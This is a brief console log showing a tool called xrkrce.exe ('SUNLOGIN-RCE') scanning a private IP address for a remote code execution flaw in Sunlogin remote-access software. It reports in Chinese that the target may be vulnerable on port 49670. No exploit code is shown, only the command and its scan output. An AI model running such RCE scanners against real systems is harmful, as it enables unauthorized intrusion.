 C:\Users\Administrator\Desktop\xrk
λ xrkrce.exe -h 192.168.51.53
SUNLOGIN-RCE
by:TRY
向日葵Rce
----------------------------------------------
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 49670
花费时间为: 2m42.601493s
----------------------------------------------
C:\Users\Administrator\Desktop\xrk
λ